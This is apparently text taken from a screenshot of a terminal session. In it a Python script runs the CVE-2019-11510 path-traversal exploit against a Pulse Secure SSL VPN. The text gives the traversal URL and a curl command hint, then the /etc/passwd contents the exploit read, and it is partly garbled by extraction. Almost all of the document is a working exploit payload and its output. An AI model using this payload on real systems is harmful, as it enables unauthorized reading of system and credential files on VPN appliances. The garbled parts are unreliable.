 [MacBookPro:PulseSecure coco$ python Pcs_Ssl_Vpn_CVE_2019_11510\@Coco413.py https
://
[✓] Found CVE-2019-11510 Vuln address(curl --path-as-is -s -k <target>):
https:/ na-na/../dana/html5acc/guacamole/../../../../.
./../../etc/passwd?/dana/html5acc/guacamole/
root:x:0:0:root:/:/bin/bash
nfast:x:0:0:nfast:/:/bin/bash
bin:x:1:1:bin:/:
nobody:x:99:99:Nobody:/:
dns:x:98:98:DNS:/:
term:x:97:97:Telnet/SSH:/:
web80:x:96:96:Port 80 web:/:
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
postgres:x:102:102:PostgreSQL User:/:
零组资料文库